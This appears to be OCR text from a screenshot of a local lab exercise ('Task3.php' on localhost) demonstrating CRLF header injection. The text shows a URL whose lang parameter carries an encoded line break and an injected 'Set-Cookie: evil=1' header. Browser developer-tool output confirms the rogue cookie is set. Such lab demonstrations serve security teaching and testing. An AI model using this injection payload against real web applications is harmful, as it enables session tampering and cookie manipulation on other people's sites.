 Apr 17 20:42
Apache2 Ubuntu Default Pag
localhost/Task3.php?lang=en
localhost/Task3.php?lang=en%0D%0ASet-Cookie: evil=1
Simulated Headers:
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Set-Cookie: lan=en
Set-Cookie: evil=1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET localhost Task3.php?lang=en Set-Cookie: evil=1 document html 505 B 193 B
404 GET localhost favicon.ico FaviconLoader.s... html cached 271 B
Headers Cookies Request Response Timings
Filter Headers Block Resend
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 173
Content-Type: text/html;charset=UTF-8
Date: Thu, 17 Apr 2025 15:11:56 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.58 (Ubuntu)
Set-Cookie: evil=1; expires=Thu, 17 Apr 2025 16:11:56 GMT; Max-Age=3600; path=/
Vary: Accept-Encoding
Request Headers (500 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: evil=1
Host: localhost
2 requests 464 B / 505 B transferred Finish: 336 ms DOMContentLoaded: 197 ms load: 214 ms
Right Ctr